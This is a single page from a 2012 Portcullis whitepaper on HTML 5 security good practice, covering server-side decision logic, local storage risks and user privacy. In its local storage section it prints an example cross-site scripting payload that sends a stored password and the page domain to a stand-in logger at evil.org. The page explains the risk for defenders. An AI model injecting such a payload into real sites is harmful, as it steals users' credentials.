Commercial-In-Confidence
Portcullis Whitepaper
⛺PORTCULLIS
HTML 5 Good Practice Guide
obfuscated as part of the deployment process), Portcullis therefore recommend that it is critical that no such logic is included within the HTML 5 rich interface of the application. Client-logic that should be avoided includes:
Validation of user input (where the client-logic is solely responsible for this)
Encryption
Generation of random numbers
Scoring
Logic that controls a users path through the application
In such cases, the application should always defer to the server for a decision with regards to how it should behave next.
For similar reasons, Portcullis also recommends that the client-side code should never be trusted to protect the intellectual property of a website operator.
7.6 Secure Access Of Local Storage
A nice new feature of HTML 5 is local storage. However, just like the session IDs stored within cookies, any data within local storage can be easily modified or stolen by the attacker. The theft of local storage data could be performed as shown below. In the absence of appropriate client and server-side input validation, an attacker could inject the following into the victim site:
document.write("<img src='http://evil.org/log?domain=" + document.domain + "&password=" + local
Storage.getItem('password') + "'>");
This would result in the ‘password’ value being retrieved from the local storage and sent to the logger at ‘evil.org’.The only real difference between local storage and cookies (or other DOM stored data) is that the attacker would need to inspect the client-side JavaScript to pick out the correct variable names to use and as noted above such analysis is likely to be trivial due to the lack of suitable obfuscation techniques for HTML 5 and JavaScript implemented client-side logic.
It is also worth noting that the underlying storage mechanism may vary from one browser to another. This could allow client-side attacks by users with local privileges to the system on which the data is stored. It may even be possible, on a poorly developed browser to perform SQL Injection attacks designed to bypass the SOP restrictions implemented on local storage data.
In the light of these issues, Portcullis therefore recommend that local storage should never be used for the storage of sensitive user or game related data.
Portcullis would that any transmission of such data (or indeed any other data held in the DOM e.g. geo-location data) is subject to whatever cross-origin policies may have been established by the web application, and as result, there is also continued threat that a cross-site scripting attack may allow this information to be intentionally disclosed to a malicious third party.
7.7 User Privacy
Finally, Portcullis recommends that website operators consider the privacy of their users if they are to deploy HTML 5. Whilst capabilities such as geo-location and local storage may be an attractive proposition from a developers perspective, their use, particularly in tracking users, should be dissuaded except where
Reference: HTML 5 White Paper 26 March 2012
© Copyright Portcullis Computer Security Limited 2012 Page 10 of 13